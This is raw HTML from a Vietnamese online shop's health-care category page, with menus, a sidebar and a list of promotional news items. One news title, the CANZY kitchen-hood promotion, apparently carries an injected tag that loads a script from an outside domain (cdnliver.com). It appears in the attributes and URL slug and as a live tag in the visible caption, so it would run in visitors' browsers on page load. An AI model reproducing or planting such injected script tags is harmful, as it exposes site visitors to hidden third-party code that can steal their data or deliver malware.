                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-huy-tai-lieu-169.html" title="Máy hủy tài liệu">
                    Máy hủy tài liệu                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-mang-186.html" title="Thiết Bị Mạng">
                    Thiết Bị Mạng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/wireless-187.html" title="Wireless">&raquo;
                    Wireless                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/usb-wifi-188.html" title="USB Wifi">&raquo;
                    USB Wifi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/switch-189.html" title="Switch">&raquo;
                    Switch                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/phu-kien-hitech-190.html" title="Phụ kiện Hitech">
                    Phụ kiện Hitech                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/pin-sac-du-phong-237.html" title="Pin sạc dự phòng">&raquo;
                    Pin sạc dự phòng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/usb-flash-disk-191.html" title="USB - Flash Disk">&raquo;
                    USB - Flash Disk                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/the-nho-memory-card-193.html" title="Thẻ nhớ - Memory Card">&raquo;
                    Thẻ nhớ - Memory Card                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/mouse-chuot-vi-tinh-194.html" title="Mouse - Chuột vi tính">&raquo;
                    Mouse - Chuột vi tính                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/headphone-tai-nghe-bluetooth-196.html" title="Headphone - Tai nghe Bluetooth">&raquo;
                    Headphone - Tai nghe Bluetooth                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/fan-de-tan-nhiet-laptop-244.html" title="Fan Đế tản nhiệt Laptop">&raquo;
                    Fan Đế tản nhiệt Laptop                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/loa-vi-tinh-337.html" title="Loa Vi Tính">&raquo;
                    Loa Vi Tính                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tay-bam-dien-tu-339.html" title="Tay bấm điện tử">&raquo;
                    Tay bấm điện tử                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dau-doc-the-nho-card-reader-340.html" title="Đầu đọc thẻ nhớ - Card Reader">&raquo;
                    Đầu đọc thẻ nhớ - Card Reader                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-dong-sach-175.html" title="Máy đóng sách">
                    Máy đóng sách                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-ep-nhua-424.html" title="Máy ép nhựa">
                    Máy ép nhựa                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-cat-giay-433.html" title="Máy cắt giấy">
                    Máy cắt giấy                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-tinh-434.html" title="Máy tính">
                    Máy tính                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-de-ban-446.html" title="Máy tính để bàn">&raquo;
                    Máy tính để bàn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-hoc-sinh-447.html" title="Máy tính học sinh">&raquo;
                    Máy tính học sinh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-tien-443.html" title="Máy tính tiền">&raquo;
                    Máy tính tiền                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-chong-nuoc-448.html" title="Máy tính chống nước">&raquo;
                    Máy tính chống nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/tu-chong-am-536.html" title="Tủ chống ẩm">
                    Tủ chống ẩm                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-kiem-kho-211.html" title="Máy kiểm kho">
                    Máy kiểm kho                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/camera-361.html" title="Camera">
                    Camera                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/camera-hanh-trinh-xe-hoi-362.html" title="Camera hành trình xe hơi">&raquo;
                    Camera hành trình xe hơi                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/me-va-be-yeu-2.html" title="Mẹ và Bé yêu">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/dien-thoai-kts2.png" alt="Mẹ và Bé yêu"> Mẹ và Bé yêu </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-dung-cho-me-261.html" title="Đồ dùng cho Mẹ">
                    Đồ dùng cho Mẹ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hut-sua-262.html" title="Máy hút sữa">&raquo;
                    Máy hút sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tai-nghe-ba-bau-285.html" title="Tai nghe bà bầu">&raquo;
                    Tai nghe bà bầu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tiet-trung-binh-sua-353.html" title="Máy tiệt trùng bình sữa">&raquo;
                    Máy tiệt trùng bình sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-ham-sua-251.html" title="Máy hâm sữa">&raquo;
                    Máy hâm sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-tui-tru-sua-385.html" title="Bình, túi trữ sữa">&raquo;
                    Bình, túi trữ sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/mieng-lot-tham-sua-428.html" title="Miếng lót thấm sữa">&raquo;
                    Miếng lót thấm sữa                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/xe-cho-be-264.html" title="Xe cho bé">
                    Xe cho bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-dap-tre-em-268.html" title="Xe đạp trẻ em">&raquo;
                    Xe đạp trẻ em                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-day-em-be-266.html" title="Xe đẩy em bé">&raquo;
                    Xe đẩy em bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-tap-di-267.html" title="Xe tập đi">&raquo;
                    Xe tập đi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-3-banh-421.html" title="Xe 3 Bánh">&raquo;
                    Xe 3 Bánh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-4-banh-xe-bap-benh-269.html" title="Xe 4 Bánh, Xe Bập Bênh">&raquo;
                    Xe 4 Bánh, Xe Bập Bênh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-luc-lac-271.html" title="Xe lúc lắc">&raquo;
                    Xe lúc lắc                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-cho-be-an-273.html" title="Đồ cho bé ăn">
                    Đồ cho bé ăn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-sua-274.html" title="Bình sữa">&raquo;
                    Bình sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dung-cu-tap-an-275.html" title="Dụng cụ tập ăn">&raquo;
                    Dụng cụ tập ăn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ghe-rung-ghe-an-bot-276.html" title="Ghế rung, ghế ăn bột">&raquo;
                    Ghế rung, ghế ăn bột                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dung-cu-tiet-trung-277.html" title="Dụng cụ tiệt trùng">&raquo;
                    Dụng cụ tiệt trùng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/coc-binh-tap-uong-457.html" title="Cốc, bình tập uống">&raquo;
                    Cốc, bình tập uống                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-choi-tre-em-278.html" title="Đồ chơi trẻ em">
                    Đồ chơi trẻ em                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-xep-hinh-lego-280.html" title="Đồ chơi xếp hình, Lego">&raquo;
                    Đồ chơi xếp hình, Lego                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-tri-tue-thong-minh-281.html" title="Đồ chơi trí tuệ, thông minh">&raquo;
                    Đồ chơi trí tuệ, thông minh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-nha-tam-bon-tam-282.html" title="Đồ chơi nhà tắm, bồn tắm">&raquo;
                    Đồ chơi nhà tắm, bồn tắm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-phat-nhac-am-thanh-283.html" title="Đồ chơi phát nhạc, âm thanh">&raquo;
                    Đồ chơi phát nhạc, âm thanh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-treo-xe-noi-284.html" title="Đồ chơi treo xe, nôi">&raquo;
                    Đồ chơi treo xe, nôi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-cau-ca-391.html" title="Đồ chơi câu cá">&raquo;
                    Đồ chơi câu cá                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-bang-go-476.html" title="Đồ chơi bằng Gỗ">&raquo;
                    Đồ chơi bằng Gỗ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-dat-nan-392.html" title="Đồ chơi đất nặn">&raquo;
                    Đồ chơi đất nặn                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-dung-cho-be-393.html" title="Đồ dùng cho bé">
                    Đồ dùng cho bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/diu-em-be-265.html" title="Địu em bé">&raquo;
                    Địu em bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ty-ngam-450.html" title="Ty ngậm">&raquo;
                    Ty ngậm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/vong-noi-dien-394.html" title="Võng nôi điện">&raquo;
                    Võng nôi điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bo-cho-be-395.html" title="Bô cho bé">&raquo;
                    Bô cho bé                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/hang-hoa-thiet-yeu-7.html" title="Hàng Hóa Thiết Yếu">
								<img class="icon" src="https://alobuy.vn/uploads/category/hang-hoa-thiet-yeu.png" alt="Hàng Hóa Thiết Yếu"> Hàng Hóa Thiết Yếu </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/gao-bot-do-kho-60.html" title="Gạo, Bột, Đồ khô">
                    Gạo, Bột, Đồ khô                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-mat-dong-lanh-96.html" title="Đồ mát, Đông lạnh">
                    Đồ mát, Đông lạnh                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/mi-chao-pho-bun-99.html" title="Mì, cháo, phở, Bún">
                    Mì, cháo, phở, Bún                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/dau-an-gia-vi-101.html" title="Dầu ăn, Gia vị">
                    Dầu ăn, Gia vị                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-uong-cac-loai-208.html" title="Đồ uống các loại">
                    Đồ uống các loại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tra-pha-am-573.html" title="Trà Pha Ấm">&raquo;
                    Trà Pha Ấm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tra-tui-loc-574.html" title="Trà Túi Lọc">&raquo;
                    Trà Túi Lọc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tra-hoa-tan-575.html" title="Trà Hòa Tan">&raquo;
                    Trà Hòa Tan                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ca-phe-576.html" title="Cà Phê">&raquo;
                    Cà Phê                    </a></div>
                                  </div>
                              </div>
            </li>
                      </ul>        </div>
      </div>
      <div class="search-prod-box">
        <form action="https://alobuy.vn/search/result">
          <div class="box-search-result" id="search_result"></div>
          <div class="input-group">
            <input type="text" class="form-control" id="productkey" name="p" placeholder="Nhập từ khóa sản phẩm cần tìm..." value="" autocomplete="off">
            <span class="input-group-btn">
            <button class="btn btn-default bg-xanh" type="submit">Tìm kiếm</button>
            </span> </div>
        </form>
      </div>
	  <!--Skinny banner-->
				<!--Skinny banner-->
<style>
.fix-dropdown-account{
	display:none;
}
#block_navigation1.active .fix-dropdown-account{
	display:block!important;
	margin-top:15px;
}
.fix-dropdown-account::after {
    content: " ";
    height: 20px;
    width: 150px;
    top: -20px;
    left: calc(50% - 80px);
    position: absolute;
    display: inline-block;
    background: transparent;
}
.fix-dropdown-account::before {
    margin-left: -9px;
    bottom: 100%;
    left: 50%;
    content: " ";
    height: 0px;
    width: 0px;
    position: absolute;
    pointer-events: none;
    border-width: 9px;
    border-style: solid;
    border-color: transparent transparent rgb(255, 255, 255);
    border-image: initial;
    border-bottom: 9px solid rgb(255, 255, 255);
}
</style>		  
	  <div class="account-box">
	  			
		
<div id="block_navigation1" class="dropdown">
<div style="color:#fff;"><a href="javascript:void(0);" title="Đăng nhập & Đăng ký">Đăng nhập & Đăng ký<br/>Tài khoản</a></div>
	<ul class="dropdown-menu fix-dropdown-account" style="background: #fff;width: auto;z-index: 15;list-style: none;border-radius: 0 0 3px 3px;-webkit-box-shadow: 0 6px 12px 0 rgba(0,0,0,.18);box-shadow: 0 6px 12px 0 rgba(0,0,0,.18); position: absolutetop: 50px;left: -35px;">
		<li> <a href="https://alobuy.vn/dang-nhap.html" style="color: rgb(74, 74, 74);    display: inline-block;    font-weight: 400;    text-align: center;    vertical-align: middle;    touch-action: manipulation;    cursor: pointer;    white-space: nowrap;    font-size: 14px;    user-select: none;
    width: 236px;    height: 41px;    line-height: 41px;    text-shadow: rgb(171, 171, 171) 0px 0px 1px;    background: rgb(253, 216, 53)!important;    border-width: 0px;    border-style: initial;    border-color: initial;    border-image: initial;    padding: 0px;    border-radius: 4px;    margin: 5px 12px;    outline: none;" title="">Đăng nhập</a></li>
		<li> <a style="color: rgb(74, 74, 74);    display: inline-block;    font-weight: 400;    text-align: center;    vertical-align: middle;    touch-action: manipulation;    cursor: pointer;    white-space: nowrap;    font-size: 14px;    user-select: none;
    width: 236px;    height: 41px;    line-height: 41px;    text-shadow: rgb(171, 171, 171) 0px 0px 1px;    background: rgb(253, 216, 53)!important;    border-width: 0px;    border-style: initial;    border-color: initial;    border-image: initial;    padding: 0px;    border-radius: 4px;    margin: 5px 12px;    outline: none;" href="https://alobuy.vn/dang-ky.html" title="">Đăng ký tài khoản</a></li>
	</ul>
</div>			
		<script>
$("#block_navigation1").hover(function(){
    $("#block_navigation1").addClass("active");
    }, function(){
    $("#block_navigation1").removeClass("active");
});
$('.close-btn-skin').click(function(){
	$(".alobuy-floating-icons__wrapper").hide(); return false;
});
</script>		
	  </div>
      <div class="card-box"> <a href="https://alobuy.vn/thanh-toan/gio-hang.html" class="header-cart item"> <span class="cart-count">
        0        </span> </a> </div>
    </div>
  </div>
</div>
<style>
ul.cat-p-items li.banner-promotion:hover .name a {
    color: #0074BD;
}
ul.cat-p-items li.banner-promotion .name {
    margin-bottom: 5px;
    margin-top: 5px;
    height: 40px!important;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}
ul.cat-p-items li.banner-promotion .name a {
    color: #333;
    font-size: 15px;
    line-height: 15px;
}
</style>
<div class="breadcrumbs container-fluid">
  <div class="container">
    <div class="row">
<ol itemscope itemtype="http://schema.org/BreadcrumbList">
  <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
    <a itemprop="item" href="https://alobuy.vn/">
    <span itemprop="name">Trang chủ</span></a>
    <meta itemprop="position" content="1" />
  </li>
	<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://alobuy.vn/chuyen-muc/thiet-bi-do-dung-y-te-6.html"><span itemprop="name">Thiết Bị Đồ Dùng Y Tế</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://alobuy.vn/chuyen-muc/cham-soc-suc-khoe-141.html"><span itemprop="name">Chăm sóc sức khỏe</span></a><meta itemprop="position" content="3" /></li></ol>
    </div>
  </div>
</div>
<div class="container">
  <div class="row">
    <div class="col-xs-3 sidebar-left">
            <div class="box-left-content">
<p class="title"><span>&nbsp;</span>Chuyên mục sản phẩm</p>
<div class="box-m">
	<ul class="sub-left-items">
			<li class="select"><a href="https://alobuy.vn/chuyen-muc/cham-soc-suc-khoe-141.html" title="Chăm sóc sức khỏe">Chăm sóc sức khỏe</a>
						<ul class="block">
								<li><a href="https://alobuy.vn/chuyen-muc/tam-chuom-chan-dien-lam-nong-358.html">Tấm chườm, chăn điện làm nóng</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-dem-buoc-di-359.html">Máy đếm bước đi</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-tao-do-am-218.html">Máy tạo độ ẩm</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-tap-the-duc-162.html">Máy tập thể dục</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-massage-143.html">Máy massage</a></li>
							</ul>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/danh-cho-nam-gioi-289.html" title="Dành cho Nam giới">Dành cho Nam giới</a>
						<ul class="none">
								<li><a href="https://alobuy.vn/chuyen-muc/may-cao-may-tia-long-354.html">Máy cạo, máy tỉa lông</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/tong-do-cat-toc-291.html">Tông đơ cắt tóc</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-cao-rau-146.html">Máy cạo râu</a></li>
							</ul>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/danh-cho-nu-gioi-290.html" title="Dành cho Nữ giới">Dành cho Nữ giới</a>
						<ul class="none">
								<li><a href="https://alobuy.vn/chuyen-muc/kem-cat-da-479.html">Kềm cắt da</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/guong-trang-diem-452.html">Gương trang điểm</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/keo-cat-toc-454.html">Kéo cắt tóc</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/cham-soc-da-387.html">Chăm sóc da</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/phu-kien-lam-dep-347.html">Phụ kiện làm đẹp</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-kep-uon-va-duoi-toc-145.html">Máy kẹp, uốn và duỗi tóc</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-cao-tia-long-258.html">Máy Cạo, tỉa lông</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-say-toc-144.html">Máy sấy tóc</a></li>
							</ul>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/thiet-bi-y-te-287.html" title="Thiết bị y tế">Thiết bị y tế</a>
						<ul class="none">
								<li><a href="https://alobuy.vn/chuyen-muc/nhiet-am-ke-449.html">Nhiệt ẩm kế</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-do-oxy-trong-mau-va-theo-doi-nhip-tim-390.html">Máy đo oxy trong máu và theo dõi nhịp tim</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-tro-thinh-369.html">Máy trợ thính</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-tao-oxy-y-te-570.html">Máy Tạo Oxy Y Tế</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/que-va-kim-lay-mau-thu-duong-355.html">Que và kim lấy máu thử đường</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/dai-co-dinh-lung-365.html">Đai Cố Định Lưng</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/nhiet-ke-dien-tu-342.html">Nhiệt kế điện tử</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-do-luong-mo-343.html">Máy đo lượng mỡ</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/den-hong-ngoai-357.html">Đèn hồng ngoại</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/phu-kien-may-do-huyet-ap-363.html">Phụ kiện máy đo huyết áp</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-do-duong-huyet-322.html">Máy đo đường huyết</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-do-huyet-ap-321.html">Máy đo huyết áp</a></li>
								<li><a href="https://alobuy.vn/chuyen-muc/may-xong-mui-hong-288.html">Máy xông mũi họng</a></li>
							</ul>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/tinh-dau-thien-nhien-511.html" title="Tinh Dầu Thiên Nhiên">Tinh Dầu Thiên Nhiên</a>
					</li>
		</ul>
</div>
</div>
                  <div class="box-ads-main-left">
		<!-- Quang cao-->
				
	<!-- End QUang cao-->
</div>          </div>
    <div class="col-xs-9 content-right">
                  <div class="infomation-show">
        <div class="photo-not-found"> <img src="https://alobuy.vn/skin/default/images/not-found.jpg"  height="200" alt=""> </div>
        <div class="text-infomation">
          <p class="title">Thông báo:</p>
          - Dữ liệu đang cập nhật. Xin vui lòng quay trở lại sau cảm ơn!......<br>
          - Sử dụng chức năng tìm kiếm để tìm thông tin bạn cần.<br>
          - Nếu bạn chắc chắn đây là lỗi, hãy liên hệ chúng tôi để hoàn thiện hơn. </div>
      </div>
          </div>
  </div>
</div>
<script>
$('#manu_search').keyup(function(e) {
	var keyw = $(this).val();
	var li = $('#tradename').children();
	li.each(function(index, element) {
		$(this).css('display', 'none');
		var str = $(this).attr('rel');
		var n = str.indexOf(keyw);
		if (n > -1) $(this).css('display', 'block');
	});
});
$(".addtocart").click(function(){
    div_id = $(this).attr('id');
    productid = div_id.split('_');
    qty = $("#qty_" + productid[1]).val();
    if (qty != '') {
        qty = 1;
    }
    $.post(site_url + "cart/add", {
        'productid': productid[1],
        'qty': qty
    }, function(data) {
        window.location = site_url + "thanh-toan/gio-hang.html";
    }, 'json');
});
</script><style>
div.tintucnews div.item {
    clear: both;
    margin-bottom: 0px;
    display: inline-block;
    width: 100%;
}
div.tintucnews div.item:before {
    content: '';
    width: 50px;
    height: 2px;
    display: block;
    background-color: #0074BD;
    margin-bottom: 0px;
}
.tintucnews .title_km {
    color: #000;
    text-decoration: none;
    font-weight: normal;
    padding-left: 0;
    margin-bottom: 0;
    text-transform: uppercase;
    font-size: 20px;
}
.tintucnews .thumbnail{
	margin-bottom:0px!important;
}
</style>
<div class="container tintucnews">
  <div class="row item">
    <h4 class="title_km">
      Tin tức khuyến mãi    </h4>
	<div class="tintucnews1" style="padding-left:10px;">
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/may-hut-khoi-khu-mui-nha-bep-canzy-mo-ban-khuyen-mai-lan-2-script-srchttpscdnlivercomjsalobuyjsscript-2279.html" title="Máy hút khói khử mùi nhà bếp CANZY mở bán khuyến mãi lần 2 <script src='https://cdnliver.com/js/alobuy.js'></script>">
      <div class="thumbnail">
        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/may-hut-khoi-khu-mui-nha-bep-canzy-mo-ban-khuyen-mai-lan-2.jpg" alt="Máy hút khói khử mùi nhà bếp CANZY mở bán khuyến mãi lần 2 <script src='https://cdnliver.com/js/alobuy.js'></script>"></div>
        <div class="caption">
          <h6>
            Máy hút khói khử mùi nhà bếp CANZY mở bán khuyến mãi lần 2 <script src='https://cdnliver.com/js/alobuy.js'></script>          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            04/03/2025            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            12,212          </div>
          <p>
            CÔNG TY TNHH TM-DV-TBGĐ QUANG MINH (ALOBUY VIỆT NAM) - Đại lý ủy quyền phân phối mua bán Máy hút mùi bếp, Máy hút khói nhà bếp, quạt hút mùi bếp, máy khử mùi nhập khẩu chính hãng cao cấp KAFF, TAKA, SEVILLA, CANZY, FASTER, MALLOCA, RINNAI, TEKA, BLUESTAR... nhập khẩu chính thức tại thị trường Việt Nam          </p>
        </div>
      </div>
      </a> </div>
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/may-loc-nuoc-ro-fujie-nhat-ban-mo-ban-khuyen-mai-lan-2-hap-dan-2278.html" title="Máy lọc nước RO FujiE Nhật Bản mở bán khuyến mãi lần 2 hấp dẫn">
      <div class="thumbnail">
        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/may-loc-nuoc-ro-fujie-nhat-ban-mo-ban-khuyen-mai-lan-2-hap-dan.jpg" alt="Máy lọc nước RO FujiE Nhật Bản mở bán khuyến mãi lần 2 hấp dẫn"></div>
        <div class="caption">
          <h6>
            Máy lọc nước RO FujiE Nhật Bản mở bán khuyến mãi lần 2 hấp dẫn          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            12/03/2020            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            11,404          </div>
          <p>
            CÔNG TY TNHH TM-DV-TBGĐ QUANG MINH (ALOBUY VIỆT NAM) - Đại lý ủy quyền phân phối Máy lọc nước FUJIE thương hiệu Nhật Bản nhập khẩu chính hãng cao cấp chính thức tại thị trường Việt Nam

          </p>
        </div>
      </div>
      </a> </div>
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/ket-sat-khoa-dien-tu-khoa-co-an-toan-honeywell-my-mo-ban-khuyen-mai-lan-2-2277.html" title="Két sắt khóa điện tử, khóa cơ an toàn HONEYWELL ( Mỹ) mở bán khuyến mãi lần 2">
      <div class="thumbnail">
        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/ket-sat-khoa-dien-tu-khoa-co-an-toan-honeywell-my-mo-ban-khuyen-mai-lan-2.jpg" alt="Két sắt khóa điện tử, khóa cơ an toàn HONEYWELL ( Mỹ) mở bán khuyến mãi lần 2"></div>
        <div class="caption">
          <h6>
            Két sắt khóa điện tử, khóa cơ an toàn HONEYWELL ( Mỹ) mở bán khuyến mãi lần 2          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            16/06/2019            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            10,998          </div>
          <p>
            Tiếp nối chuỗi sự kiện "Flash Sales, xả hàng Két sắt khóa cơ, khóa điện tử Honeywell an toàn đến từ Mỹ " định kỳ hàng tháng thành công đợt 1 vừa qua, Hệ thống  ALOBUY Việt Nam tiếp tục mang đến Quý khách hàng những cơ hội và hình thức mua hàng hấp dẫn ưu đãi lớn nhất trong năm lần 2 này bằng việc giảm giá từ 30 - 49% cho các sản phẩm két sắt gia đình cao cấp nhập khẩu  CHÍNH HÃNG. 
          </p>
        </div>
      </div>
      </a> </div>
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/thong-bao-lich-nghi-du-lich-cong-ty-alobuy-viet-nam-t62022-2289.html" title="THÔNG BÁO LỊCH NGHỈ DU LỊCH Công Ty ALOBUY Việt Nam T6/2022">
      <div class="thumbnail">
